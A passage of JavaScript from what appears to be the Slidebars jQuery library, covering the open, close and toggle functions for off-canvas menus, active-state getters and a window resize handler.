					// Bottom and Right animation for slidebars and the container are not the same
					if ( 'right' === offCanvas[ id ].side ) {
						canvasSide = 'left';
					} else if ( 'bottom' === offCanvas[ id ].side ) {
						canvasSide = 'top';
					}
					var canvasCss = {
						'-webkit-transition-duration': animationProperties.duration + 'ms',
						'-moz-transition-duration': animationProperties.duration + 'ms',
						'-o-transition-duration': animationProperties.duration + 'ms',
						'transition-duration': animationProperties.duration + 'ms'
					};
					canvasCss[ canvasSide ] = '-' + animationProperties.amount;
					// Move container
					if ( 'overlay' !== offCanvas[ id ].style ) {
						canvas.css( canvasCss );
					}
					// Open slidebar
					animationProperties.elements.not( canvas ).css( css );
				} else {
					// Top and Left sides can use the same css as all other elements.
					animationProperties.elements.css( css );
				}

			} else {
				css.transform = 'translate(' + animationProperties.amount + ')';
				animationProperties.elements.css( css );
			}

			// Transition completed
			setTimeout( function () {
				// Trigger event
				$( events ).trigger( 'opened', [ offCanvas[ id ].id ] );

				// Run callback
				if ( 'function' === typeof callback ) {
					callback();
				}
			}, animationProperties.duration );
		};

		// Call open, close open Slidebar if active
		if ( this.getActiveSlidebar() && this.getActiveSlidebar() !== id ) {
			this.close( open );
		} else {
			open();
		}
	};

	this.close = function ( id, callback ) {
		// Shift callback arguments
		if ( 'function' === typeof id ) {
			callback = id;
			id = null;
		}

		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Check if id was passed but isn't a registered Slidebar
		if ( id && ! isRegisteredSlidebar( id ) ) {
			throw "Error closing Slidebar, there is no Slidebar with id '" + id + "'.";
		}

		// If no id was passed, get the active Slidebar
		if ( ! id ) {
			id = this.getActiveSlidebar();
		}

		// Close a Slidebar
		if ( id && offCanvas[ id ].active ) {
			// Set active state to false
			offCanvas[ id ].active = false;

			// Trigger event
			$( events ).trigger( 'closing', [ offCanvas[ id ].id ] );

			// Get animation properties
			var animationProperties = getAnimationProperties( id );

			// Apply css
			if ( self.legacy ) {
				var css = {};

				var canvasSide;
				if ( 'right' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) {
					// Bottom and Right animation for slidebars and the container are not the same
					if ( 'right' === offCanvas[ id ].side ) {
						canvasSide = 'left';
					} else if ( 'bottom' === offCanvas[ id ].side ) {
						canvasSide = 'top';
					}
					// Reset container
					canvas.css( canvasSide, '' );

					// Close slidebar
					animationProperties.elements.not( canvas ).css( offCanvas[ id ].side, '' );
				} else {
					// Top and Left sides can use the same css as all other elements.
					animationProperties.elements.css( offCanvas[ id ].side, '' );
				}

				// Fix shift style for legacy mode (1.9 to fix minor px rendering issues)
				if ( 'shift' === offCanvas[ id ].style ) {
					var shiftPos;
					if ( 'top' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) {
						shiftPos = offCanvas[ id ].element.height() / 1.9;
					} else if ( 'left' === offCanvas[ id ].side || 'right' === offCanvas[ id ].side ) {
						shiftPos = offCanvas[ id ].element.width() / 1.9;
					}
					// @todo, fix shift support for top and bottom
					if ( 'left' === offCanvas[ id ].side || 'right' === offCanvas[ id ].side ) {
						offCanvas[ id ].element.css( offCanvas[ id ].side, shiftPos + 'px' );
					}
				}

			} else {
				animationProperties.elements.css( 'transform', '' );
			}

			// Transition completetion
			setTimeout( function () {
				// Remove transition duration
				animationProperties.elements.css( {
					'-webkit-transition-duration': '',
					'-moz-transition-duration': '',
					'-o-transition-duration': '',
					'transition-duration': ''
				} );

				// Hide the Slidebar
				offCanvas[ id ].element.css( 'display', '' );

				// Trigger event
				$( events ).trigger( 'closed', [ offCanvas[ id ].id ] );

				// Run callback
				if ( 'function' === typeof callback ) {
					callback();
				}
			}, animationProperties.duration );
		}
	};

	this.toggle = function ( id, callback ) {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Check if id wasn't passed or if Slidebar isn't registered
		if ( ! id || ! isRegisteredSlidebar( id ) ) {
			throw "Error toggling Slidebar, there is no Slidebar with id '" + id + "'.";
		}

		// Check Slidebar state
		if ( offCanvas[ id ].active ) {
			// It's open, close it
			this.close( id, function () {
				// Run callback
				if ( 'function' === typeof callback ) {
					callback();
				}
			} );
		} else {
			// It's closed, open it
			this.open( id, function () {
				// Run callback
				if ( 'function' === typeof callback ) {
					callback();
				}
			} );
		}
	};

	/**
	 * Active States
	 */

	this.isActive = function ( id ) {
		// Return init state
		return init;
	};

	this.isActiveSlidebar = function ( id ) {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Check if id wasn't passed
		if ( ! id ) {
			throw "You must provide a Slidebar id.";
		}

		// Check if Slidebar is registered
		if ( ! isRegisteredSlidebar( id ) ) {
			throw "Error retrieving Slidebar, there is no Slidebar with id '" + id + "'.";
		}

		// Return the active state
		return offCanvas[ id ].active;
	};

	this.getActiveSlidebar = function () {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Variable to return
		var active = false;

		// Loop through Slidebars
		for ( var id in offCanvas ) {
			// Check if Slidebar is registered
			if ( isRegisteredSlidebar( id ) ) {
				// Check if it's active
				if ( offCanvas[ id ].active ) {
					// Set the active id
					active = offCanvas[ id ].id;
					break;
				}
			}
		}

		// Return
		return active;
	};

	this.getSlidebars = function () {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Create an array for the Slidebars
		var slidebarsArray = [];

		// Loop through Slidebars
		for ( var id in offCanvas ) {
			// Check if Slidebar is registered
			if ( isRegisteredSlidebar( id ) ) {
				// Add Slidebar id to array
				slidebarsArray.push( offCanvas[ id ].id );
			}
		}

		// Return
		return slidebarsArray;
	};

	this.getSlidebar = function ( id ) {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Check if id wasn't passed
		if ( ! id ) {
			throw "You must pass a Slidebar id.";
		}

		// Check if Slidebar is registered
		if ( ! id || ! isRegisteredSlidebar( id ) ) {
			throw "Error retrieving Slidebar, there is no Slidebar with id '" + id + "'.";
		}

		// Return the Slidebar's properties
		return offCanvas[ id ];
	};

	/**
	 * Events
	 */

	this.events = {};
	var events = this.events;

	/**
	 * Resizes
	 */

	$( window ).on( 'resize', this.css.bind( this ) );
};

} ( jQuery ) );
